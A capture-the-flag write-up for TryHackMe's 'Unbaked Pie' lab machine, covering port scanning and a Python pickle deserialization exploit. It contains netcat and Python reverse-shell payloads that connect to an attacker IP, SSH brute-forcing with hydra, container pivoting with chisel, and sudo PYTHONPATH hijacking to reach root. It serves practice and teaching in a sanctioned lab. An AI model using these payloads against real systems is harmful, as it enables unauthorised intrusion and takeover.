Unbaked Pie TryHackMe Writeup
Unbaked_Pie Writeup

First Stage : Enumeration
So let’s start with a nmap scan.
# Nmap 7.91 scan initiated Fri Dec 11 11:56:00 2020 as: nmap -sC -T4 -vv -p- -oN nmapscan -Pn 10.10.44.92
Nmap scan report for 10.10.44.92
Host is up, received user-set (0.16s latency).
Scanned at 2020-12-11 11:56:08 IST for 362s
Not shown: 65534 filtered ports
Reason: 65534 no-responses
PORT STATE SERVICE REASON
5003/tcp open filemaker syn-ack
Read data files from: /usr/bin/../share/nmap
# Nmap done at Fri Dec 11 12:02:10 2020 -- 1 IP address (1 host up) scanned in 371.24 seconds
Since only one port is open lets visit it.

So after using burpsuite to intercept the requests , we can find an interesting cookie named search_cookie.

If we decode the search_cookie using cyberchef.

I searched for test hence the search_cookie has a value of test but why are the dots generated ?
Maybe the query is being sereialized before sending ?
After some google search I found it is called pickling which is done using python to sereialze objects .
I found this article : https://davidhamann.de/2020/04/05/exploiting-python-pickle/
Second Stage : Initial Access
So the exploit code is:
import pickle
import base64
import os
class RCE:
def __reduce__(self):
cmd = ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.74.96 1234 >/tmp/f')
return os.system, (cmd,)
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
print(base64.urlsafe_b64encode(pickled))
First we have to test whether this is working or not , hence we can edit the cmd to
ping -c 3 <ip>
And listen for icmp request with
sudo tcpdump -i tun0 icmp
So lets run the test.py

Lets put it in the search field and enter

Hence it is working we can run the real exploit code.
And we get the shell.

And I guess this is a container and we have to escape this in order to get user access .
Use these commands to upgrade shell.
python3 -c"import pty;pty.spawn('/bin/bash')"
#then press CTRL-Z
stty raw -echo ; fg
#press enter two times
export TERM=screen
After some searching and tweaking I saw .bash_history file .

We can see a user ramsey and internal ip 172.17.0.1.
Third Stage : Escaping docker to user
So we need to do port forwarding .
I am using chisel to port forward.
Start a server using :
./chisel server -p 10000 –reverse
And in the victim machine use:
./chisel client <vpn_ip>:10000 R:4444:172.17.0.1:22


Since we dont know the password let brutefoce using hydra
hydra -l ramsey -P /usr/share/wordlists/rockyou.txt localhost ssh -s 4444

Next we login in using ssh .

Fourth Stage : Pivoting from ramsey to oliver
So if we try
sudo -l

We copy vuln.py to another file and delete it .
cp vuln.py vuln.py.bak
rm vuln.py
We edit the vuln.py to this
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.8.74.96",3333))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
We get shell as oliver.
Fifth Stage : Oliver to root
And we see what permissions we have.

And the contents of dockerScript.py
import docker
# oliver, make sure to restart docker if it crashes or anything happened.
# i havent setup swap memory for it
# it is still in development, please dont let it live yet!!!
client = docker.from_env()
client.containers.run("python-django:latest", "sleep infinity", detach=True)
We have permission to set env so we create a docker.py and add a reverse python shell to this file and execute this command
sudo PYTHONPATH=/home/oliver /usr/bin/python /opt/dockerScript.py

Now we get a shell.
